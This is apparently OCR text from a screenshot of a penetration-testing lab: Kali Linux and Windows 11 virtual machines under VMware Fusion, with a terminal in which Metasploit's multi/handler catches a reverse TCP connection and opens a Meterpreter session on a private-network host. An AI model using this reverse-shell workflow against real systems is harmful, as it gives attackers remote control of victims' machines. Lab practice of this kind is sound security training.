 VMware Fusion File Edit View Virtual Machine Window Help A 34% Sun 22 Sep 6:05:35 PM
Kali Linux
Kali Linux Windows 11
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : ruby ~ : python3
Command Description
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.128:4444
[*] Sending stage (176198 bytes) to 192.168.119.129
[*] Meterpreter session 4 opened (192.168.119.128:4444 → 192.168.119.129:49756) at 2024-09-22 17:55:28 +0530
meterpreter >
18:05
22 Sep 2024